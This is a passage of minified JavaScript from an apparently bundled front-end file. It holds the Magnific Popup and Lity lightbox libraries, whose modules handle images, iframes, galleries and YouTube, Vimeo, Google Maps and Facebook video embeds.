this.$element[t].apply(this.$element,e)}}),o.each(["extend","inArray","isEmptyObject"],function(e,t){n[t]=o[t]}),e.adapters.push({name:"jquery",Adapter:n}),e.Adapter=n}(),function(){function e(o){return function(){var t=[],n=arguments[0];return o.isFunction(arguments[0])&&((n=o.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=o.extend({},n,{element:this});"string"==typeof e.context&&(e.context=o(this).closest(e.context)[0]),t.push(new i(e))}),t}}var i=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){m.ev.on("mfp"+e+b,t)}function u(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function p(e,t){m.ev.triggerHandler("mfp"+e,t),m.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),m.st.callbacks[e])&&m.st.callbacks[e].apply(m,c.isArray(t)?t:[t])}function h(e){return e===t&&m.currTemplate.closeBtn||(m.currTemplate.closeBtn=c(m.st.closeMarkup.replace("%title%",m.st.tClose)),t=e),m.currTemplate.closeBtn}function r(){c.magnificPopup.instance||((m=new e).init(),c.magnificPopup.instance=m)}var m,o,f,i,g,t,l="Close",v="BeforeClose",w="MarkupParse",y="Open",b=".mfp",C="mfp-ready",n="mfp-removing",a="mfp-prevent-close",s=!!window.jQuery,x=c(window);c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;m.isLowIE=m.isIE8=document.all&&!document.addEventListener,m.isAndroid=/android/gi.test(e),m.isIOS=/iphone|ipad|ipod/gi.test(e),m.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),m.probablyMobile=m.isAndroid||m.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),f=c(document),m.popupsCache={}},open:function(e){if(!1===e.isObj){m.items=e.items.toArray(),m.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){m.index=o;break}}else m.items=c.isArray(e.items)?e.items:[e.items],m.index=e.index||0;if(!m.isOpen){m.types=[],g="",e.mainEl&&e.mainEl.length?m.ev=e.mainEl.eq(0):m.ev=f,e.key?(m.popupsCache[e.key]||(m.popupsCache[e.key]={}),m.currTemplate=m.popupsCache[e.key]):m.currTemplate={},m.st=c.extend(!0,{},c.magnificPopup.defaults,e),m.fixedContentPos="auto"===m.st.fixedContentPos?!m.probablyMobile:m.st.fixedContentPos,m.st.modal&&(m.st.closeOnContentClick=!1,m.st.closeOnBgClick=!1,m.st.showCloseBtn=!1,m.st.enableEscapeKey=!1),m.bgOverlay||(m.bgOverlay=u("bg").on("click"+b,function(){m.close()}),m.wrap=u("wrap").attr("tabindex",-1).on("click"+b,function(e){m._checkIfClose(e.target)&&m.close()}),m.container=u("container",m.wrap)),m.contentContainer=u("content"),m.st.preloader&&(m.preloader=u("preloader",m.container,m.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var r=(r=i[o]).charAt(0).toUpperCase()+r.slice(1);m["init"+r].call(m)}p("BeforeOpen"),m.st.showCloseBtn&&(m.st.closeBtnInside?(d(w,function(e,t,n,o){n.close_replaceWith=h(o.type)}),g+=" mfp-close-btn-in"):m.wrap.append(h())),m.st.alignTop&&(g+=" mfp-align-top"),m.fixedContentPos?m.wrap.css({overflow:m.st.overflowY,overflowX:"hidden",overflowY:m.st.overflowY}):m.wrap.css({top:x.scrollTop(),position:"absolute"}),!1!==m.st.fixedBgPos&&("auto"!==m.st.fixedBgPos||m.fixedContentPos)||m.bgOverlay.css({height:f.height(),position:"absolute"}),m.st.enableEscapeKey&&f.on("keyup"+b,function(e){27===e.keyCode&&m.close()}),x.on("resize"+b,function(){m.updateSize()}),m.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&m.wrap.addClass(g);var a=m.wH=x.height(),s={},l=(m.fixedContentPos&&m._hasScrollBar(a)&&(l=m._getScrollbarSize())&&(s.marginRight=l),m.fixedContentPos&&(m.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),m.st.mainClass);return m.isIE7&&(l+=" mfp-ie7"),l&&m._addClassToMFP(l),m.updateItemHTML(),p("BuildControls"),c("html").css(s),m.bgOverlay.add(m.wrap).prependTo(m.st.prependTo||c(document.body)),m._lastFocusedEl=document.activeElement,setTimeout(function(){m.content?(m._addClassToMFP(C),m._setFocus()):m.bgOverlay.addClass(C),f.on("focusin"+b,m._onFocusIn)},16),m.isOpen=!0,m.updateSize(a),p(y),e}m.updateItemHTML()},close:function(){m.isOpen&&(p(v),m.isOpen=!1,m.st.removalDelay&&!m.isLowIE&&m.supportsTransition?(m._addClassToMFP(n),setTimeout(function(){m._close()},m.st.removalDelay)):m._close())},_close:function(){p(l);var e=n+" "+C+" ";m.bgOverlay.detach(),m.wrap.detach(),m.container.empty(),m.st.mainClass&&(e+=m.st.mainClass+" "),m._removeClassFromMFP(e),m.fixedContentPos&&(e={marginRight:""},m.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),f.off("keyup.mfp focusin"+b),m.ev.off(b),m.wrap.attr("class","mfp-wrap").removeAttr("style"),m.bgOverlay.attr("class","mfp-bg"),m.container.attr("class","mfp-container"),!m.st.showCloseBtn||m.st.closeBtnInside&&!0!==m.currTemplate[m.currItem.type]||m.currTemplate.closeBtn&&m.currTemplate.closeBtn.detach(),m.st.autoFocusLast&&m._lastFocusedEl&&c(m._lastFocusedEl).focus(),m.currItem=null,m.content=null,m.currTemplate=null,m.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;m.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,m.wrap.css("height",t=window.innerHeight*t),m.wH=t):m.wH=e||x.height(),m.fixedContentPos||m.wrap.css("height",m.wH),p("Resize")},updateItemHTML:function(){var e=m.items[m.index],t=(m.contentContainer.detach(),m.content&&m.content.detach(),(e=e.parsed?e:m.parseEl(m.index)).type),n=(p("BeforeChange",[m.currItem?m.currItem.type:"",t]),m.currItem=e,m.currTemplate[t]||(n=!!m.st[t]&&m.st[t].markup,p("FirstMarkupParse",n),m.currTemplate[t]=!n||c(n)),i&&i!==e.type&&m.container.removeClass("mfp-"+i+"-holder"),m["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,m.currTemplate[t]));m.appendContent(n,t),e.preloaded=!0,p("Change",e),i=e.type,m.container.prepend(m.contentContainer),p("AfterChange")},appendContent:function(e,t){(m.content=e)?m.st.showCloseBtn&&m.st.closeBtnInside&&!0===m.currTemplate[t]?m.content.find(".mfp-close").length||m.content.append(h()):m.content=e:m.content="",p("BeforeAppend"),m.container.addClass("mfp-"+t+"-holder"),m.contentContainer.append(m.content)},parseEl:function(e){var t,n=m.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=m.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||m.st.type||"inline",n.index=e,n.parsed=!0,m.items[e]=n,p("ElementParse",n),m.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,m._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(m))return!0}else if(x.width()<o)return!0;e.type&&(e.preventDefault(),m.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),m.open(n)}},updateStatus:function(e,t){var n;m.preloader&&(o!==e&&m.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:m.st.tLoading},p("UpdateStatus",n),e=n.status,m.preloader.html(t=n.text),m.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),m.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(a)){var t=m.st.closeOnContentClick,n=m.st.closeOnBgClick;if(t&&n)return!0;if(!m.content||c(e).hasClass("mfp-close")||m.preloader&&e===m.preloader[0])return!0;if(e===m.content[0]||c.contains(m.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){m.bgOverlay.addClass(e),m.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),m.wrap.removeClass(e)},_hasScrollBar:function(e){return(m.isIE7?f.height():document.body.scrollHeight)>(e||x.height())},_setFocus:function(){(m.st.focus?m.content.find(m.st.focus).eq(0):m.wrap).focus()},_onFocusIn:function(e){return e.target===m.wrap[0]||c.contains(m.wrap[0],e.target)?void 0:(m._setFocus(),!1)},_parseMarkup:function(i,e,t){var r;t.data&&(e=c.extend(t.data,e)),p(w,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(r=e.split("_")).length?0<(n=i.find(b+"-"+r[0])).length&&("replaceWith"===(o=r[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(r[1],t)):i.find(b+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===m.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),m.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),m.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){r();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=s?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),m._openClick({mfpEl:o},i,t)):m.isOpen&&m[e].apply(m,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),s?i.data("magnificPopup",e):i[0].magnificPopup=e,m.addGroup(i,e)),i};function q(){T&&(k.after(T.addClass(_)).detach(),T=null)}var _,k,T,I="inline";c.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){m.types.push(I),d(l+"."+I,function(){q()})},getInline:function(e,t){var n,o,i;return q(),e.src?(n=m.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(k||(_=n.hiddenClass,k=u(_),_="mfp-"+_),T=o.after(k).detach().removeClass(_)),m.updateStatus("ready")):(m.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(m.updateStatus("ready"),m._parseMarkup(t,{},e),t)}}});function S(){E&&c(document.body).removeClass(E)}function B(){S(),m.req&&m.req.abort()}var E,P="ajax";c.magnificPopup.registerModule(P,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){m.types.push(P),E=m.st.ajax.cursor,d(l+"."+P,B),d("BeforeChange."+P,B)},getAjax:function(o){E&&c(document.body).addClass(E),m.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};p("ParseAjax",e),m.appendContent(c(e.data),P),o.finished=!0,S(),m._setFocus(),setTimeout(function(){m.wrap.addClass(C)},16),m.updateStatus("ready"),p("AjaxContentAdded")},error:function(){S(),o.finished=o.loadError=!0,m.updateStatus("error",m.st.ajax.tError.replace("%url%",o.src))}},m.st.ajax.settings);return m.req=c.ajax(e),""}}});var z;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=m.st.image,t=".image";m.types.push("image"),d(y+t,function(){"image"===m.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),x.off("resize"+b)}),d("Resize"+t,m.resizeImage),m.isLowIE&&d("AfterChange",m.resizeImage)},resizeImage:function(){var e,t=m.currItem;t&&t.img&&m.st.image.verticalFit&&(e=0,m.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",m.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,z&&clearInterval(z),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden)&&(m.content&&m.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){function n(e){z&&clearInterval(z),z=setInterval(function(){return 0<i.naturalWidth?void m._onImageHasSize(t):(200<o&&clearInterval(z),void(3===++o?n(10):40===o?n(50):100===o&&n(500)))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++r<200?setTimeout(n,100):o())}function o(){e&&(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var i,r=0,a=m.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",n).on("error.mfploader",o),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),m._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=m.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(m,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),m.resizeImage(),e.hasSize?(z&&clearInterval(z),e.loadError?(t.addClass("mfp-loading"),m.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),m.updateStatus("ready"))):(m.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),m.findImageSize(e))),t}}});function A(e){var t;m.currTemplate[M]&&(t=m.currTemplate[M].find("iframe")).length&&(e||(t[0].src="//about:blank"),m.isIE8)&&t.css("display",e?"block":"none")}function O(e){var t=m.items.length;return t-1<e?e-t:e<0?t+e:e}function D(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,r,a=m.st.zoom,s=".zoom";a.enabled&&m.supportsTransition&&(o=a.duration,i=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+a.duration/1e3+"s "+a.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},r=function(){m.content.css("visibility","visible")},d("BuildControls"+s,function(){m._allowZoom()&&(clearTimeout(t),m.content.css("visibility","hidden"),(e=m._getItemToZoom())?((n=i(e)).css(m._getOffset()),m.wrap.append(n),t=setTimeout(function(){n.css(m._getOffset(!0)),t=setTimeout(function(){r(),setTimeout(function(){n.remove(),e=n=null,p("ZoomAnimationEnded")},16)},o)},16)):r())}),d(v+s,function(){if(m._allowZoom()){if(clearTimeout(t),m.st.removalDelay=o,!e){if(!(e=m._getItemToZoom()))return;n=i(e)}n.css(m._getOffset(!0)),m.wrap.append(n),m.content.css("visibility","hidden"),setTimeout(function(){n.css(m._getOffset())},16)}}),d(l+s,function(){m._allowZoom()&&(r(),n&&n.remove(),e=null)}))},_allowZoom:function(){return"image"===m.currItem.type},_getItemToZoom:function(){return!!m.currItem.hasSize&&m.currItem.img},_getOffset:function(e){var e=e?m.currItem.img:m.st.zoom.opener(m.currItem.el||m.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(s?e.innerHeight():e[0].offsetHeight)-o-n});return(H=void 0===H?void 0!==document.createElement("p").style.MozTransform:H)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var H,M="iframe",j=(c.magnificPopup.registerModule(M,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){m.types.push(M),d("BeforeChange",function(e,t,n){t!==n&&(t===M?A():n===M&&A(!0))}),d(l+"."+M,function(){A()})},getIframe:function(e,t){var n=e.src,o=m.st.iframe,i=(c.each(o.patterns,function(){return-1<n.indexOf(this.index)?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0}),{});return o.srcAction&&(i[o.srcAction]=n),m._parseMarkup(t,i,e),m.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var r=m.st.gallery,e=".mfp-gallery";return m.direction=!0,!(!r||!r.enabled)&&(g+=" mfp-gallery",d(y+e,function(){r.navigateByImgClick&&m.wrap.on("click"+e,".mfp-img",function(){return 1<m.items.length?(m.next(),!1):void 0}),f.on("keydown"+e,function(e){37===e.keyCode?m.prev():39===e.keyCode&&m.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=D(t.text,m.currItem.index,m.items.length))}),d(w+e,function(e,t,n,o){var i=m.items.length;n.counter=1<i?D(r.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t;1<m.items.length&&r.arrows&&!m.arrowLeft&&(t=r.arrowMarkup,e=m.arrowLeft=c(t.replace(/%title%/gi,r.tPrev).replace(/%dir%/gi,"left")).addClass(a),t=m.arrowRight=c(t.replace(/%title%/gi,r.tNext).replace(/%dir%/gi,"right")).addClass(a),e.click(function(){m.prev()}),t.click(function(){m.next()}),m.container.append(e.add(t)))}),d("Change"+e,function(){m._preloadTimeout&&clearTimeout(m._preloadTimeout),m._preloadTimeout=setTimeout(function(){m.preloadNearbyImages(),m._preloadTimeout=null},16)}),void d(l+e,function(){f.off(e),m.wrap.off("click"+e),m.arrowRight=m.arrowLeft=null}))},next:function(){m.direction=!0,m.index=O(m.index+1),m.updateItemHTML()},prev:function(){m.direction=!1,m.index=O(m.index-1),m.updateItemHTML()},goTo:function(e){m.direction=e>=m.index,m.index=e,m.updateItemHTML()},preloadNearbyImages:function(){for(var e=m.st.gallery.preload,t=Math.min(e[0],m.items.length),n=Math.min(e[1],m.items.length),o=1;o<=(m.direction?n:t);o++)m._preloadItem(m.index+o);for(o=1;o<=(m.direction?t:n);o++)m._preloadItem(m.index-o)},_preloadItem:function(e){var t;e=O(e),m.items[e].preloaded||((t=m.items[e]).parsed||(t=m.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");c.magnificPopup.registerModule(j,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=m.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o))&&(d("ImageHasSize."+j,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+j,function(e,t){t.src=n.replaceSrc(t,o)}))}}}),r()}),function(t,n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(t,e)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=n(t,require("jquery")):t.lity=n(t,t.jQuery||t.Zepto)}(void 0!==window?window:this,function(e,f){function g(e){var t=_();return c&&e.length?(e.one(c,t.resolve),setTimeout(t.resolve,500)):t.resolve(),t.promise()}function v(e,t,n){if(1===arguments.length)return f.extend({},e);if("string"==typeof t){if(void 0===n)return void 0===e[t]?null:e[t];e[t]=n}else f.extend(e,t);return this}function r(e){var t=e.indexOf("?");-1<t&&(e=e.substr(t+1));for(var n,o=decodeURI(e.split("#")[0]).split("&"),i={},r=0,a=o.length;r<a;r++)o[r]&&(i[(n=o[r].split("="))[0]]=n[1]);return i}function n(e,t,n,o){return t&&t.element().addClass("lity-iframe"),n&&(t=e,e=(n=n)?("string"===f.type(n)&&(n=r(n)),-1<t.indexOf("?")&&(t=(i=t.split("?")).shift(),n=f.extend({},r(i[0]),n)),t+"?"+f.param(n)):t),o&&(i=e,e=-1===(t=(n=o).indexOf("#"))?i:i+(n=0<t?n.substr(t):n)),'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="'+e+'"/></div>';var i}function t(e,t){function n(){i.reject(f('<span class="lity-error"/>').append("Failed loading image"))}var t=t.opener()&&t.opener().data("lity-desc")||"Image with no description",o=f('<img src="'+e+'" alt="'+t+'"/>'),i=_();return o.on("load",function(){if(0===this.naturalWidth)return n();i.resolve(o)}).on("error",n),i.promise()}function w(){return C.documentElement.clientHeight||Math.round(x.height())}function y(e){var t,n=o();n&&(27===e.keyCode&&n.options("esc")&&n.close(),9===e.keyCode)&&(e=e,n=(n=n).element().find(s),t=n.index(C.activeElement),e.shiftKey&&t<=0?(n.get(n.length-1).focus(),e.preventDefault()):e.shiftKey||t!==n.length-1||(n.get(0).focus(),e.preventDefault()))}function b(){f.each(T,function(e,t){t.resize()})}function o(){return 0===T.length?null:T[0]}function i(e,t,n,o){var i,r,a,s,l,c,d,u,p=this,h=!1,m=!1;t=f.extend({},E,t),i=f(t.template),p.element=function(){return i},p.opener=function(){return n},p.content=function(){return r},p.options=f.proxy(v,p,t),p.handlers=f.proxy(v,p,t.handlers),p.resize=function(){h&&!m&&r.css("max-height",w()+"px").trigger("lity:resize",[p])},p.close=function(){if(h&&!m){m=!0,(t=p).element().attr(I,"true"),1===T.length&&(k.removeClass("lity-active"),x.off({resize:b,keydown:y})),((T=f.grep(T,function(e){return t!==e})).length?T[0].element():f(".lity-hidden")).removeClass("lity-hidden").each(function(){var e=f(this),t=e.data(S);t?e.attr(I,t):e.removeAttr(I),e.removeData(S)});var e=_();if(o&&(C.activeElement===i[0]||f.contains(i[0],C.activeElement)))try{o.focus()}catch(e){}return r.trigger("lity:close",[p]),i.removeClass("lity-opened").addClass("lity-closed"),g(r.add(i)).always(function(){r.trigger("lity:remove",[p]),i.remove(),i=void 0,e.resolve()}),e.promise()}var t},a=e,s=p,l=t.handlers,e=t.handler,d="inline",u=f.extend({},l),e&&u[e]?(c=u[e](a,s),d=e):(f.each(["inline","iframe"],function(e,t){delete u[t],u[t]=l[t]}),f.each(u,function(e,t){return!t||!(!t.test||t.test(a,s))||(!1!==(c=t(a,s))?(d=e,!1):void 0)})),t={handler:d,content:c||""},i.attr(I,"false").addClass("lity-loading lity-opened lity-"+t.handler).appendTo("body").focus().on("click","[data-lity-close]",function(e){f(e.target).is("[data-lity-close]")&&p.close()}).trigger("lity:open",[p]),e=p,1===T.unshift(e)&&(k.addClass("lity-active"),x.on({resize:b,keydown:y})),f("body > *").not(e.element()).addClass("lity-hidden").each(function(){var e=f(this);void 0===e.data(S)&&e.data(S,e.attr(I)||null)}).attr(I,"true"),f.when(t.content).always(function(e){r=f(e).css("max-height",w()+"px"),i.find(".lity-loader").each(function(){var e=f(this);g(e).always(function(){e.remove()})}),i.removeClass("lity-loading").find(".lity-content").empty().append(r),h=!0,r.trigger("lity:ready",[p])})}function a(e,t,n){e.preventDefault?(e.preventDefault(),e=(n=f(this)).data("lity-target")||n.attr("href")||n.attr("src")):n=f(n);t=new i(e,f.extend({},n.data("lity-options")||n.data("lity"),t),n,C.activeElement);if(!e.preventDefault)return t}var C=e.document,x=f(e),_=f.Deferred,k=f("html"),T=[],I="aria-hidden",S="lity-"+I,s='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',E={esc:!0,handler:null,handlers:{image:t,inline:function(e,t){var n,o,i;try{n=f(e)}catch(e){return!1}return!!n.length&&(o=f('<i style="display:none !important"/>'),i=n.hasClass("lity-hide"),t.element().one("lity:remove",function(){o.before(n).remove(),i&&!n.closest(".lity-content").length&&n.addClass("lity-hide")}),n.removeClass("lity-hide").after(o))},iframe:function(e,t){return n(e,t)}},template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button></div></div></div>'},l=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,c=function(){var e,t=C.createElement("div"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(e in n)if(void 0!==t.style[e])return n[e];return!1}();return t.test=function(e){return l.test(e)},a.version="3.0.0-dev",a.options=f.proxy(v,a,E),a.handlers=f.proxy(v,a,E.handlers),a.current=o,a.iframe=n,f(C).on("click.lity","[data-lity]",a),a}),function(e,t){"function"==typeof define&&define.amd?define(["lity"],function(e){t(e)}):t("object"==typeof module&&"object"==typeof module.exports?require("lity"):e.lity)}(void 0!==window?window:this,function(o){var i=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i;o.handlers("youtube",function(e,t){var n=i.exec(e);return!!n&&o.iframe("https://www.youtube"+(n[2]||"")+".com/embed/"+n[4]+"?autoplay=1",t,n[5],e)})}),function(e,t){"function"==typeof define&&define.amd?define(["lity"],function(e){t(e)}):t("object"==typeof module&&"object"==typeof module.exports?require("lity"):e.lity)}(void 0!==window?window:this,function(o){var i=/(vimeo(pro)?\.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/;o.handlers("vimeo",function(e,t){var n=i.exec(e);return!!n&&o.iframe("https://player.vimeo.com/video/"+n[3]+"?autoplay=1",t,n[4],e)})}),function(e,t){"function"==typeof define&&define.amd?define(["lity"],function(e){t(e)}):t("object"==typeof module&&"object"==typeof module.exports?require("lity"):e.lity)}(void 0!==window?window:this,function(o){var i=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i;o.handlers("googlemaps",function(e,t){var n=i.exec(e);return!!n&&o.iframe("https://www.google."+n[3]+"/maps?"+n[6],t,{output:0<n[6].indexOf("layer=c")?"svembed":"embed"},e)})}),function(e,t){"function"==typeof define&&define.amd?define(["lity"],function(e){t(e)}):t("object"==typeof module&&"object"==typeof module.exports?require("lity"):e.lity)}(void 0!==window?window:this,function(o){var i=/(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i;o.handlers("facebookvideo",function(e,t){var n=i.exec(e);return!!n&&(0!==e.indexOf("http")&&(e="https:"+e),o.iframe("https://www.facebook.com/plugins/video.php?href="+e+"&autoplay=1",t,n[4],e))})}),function(e,t){"function"==typeof 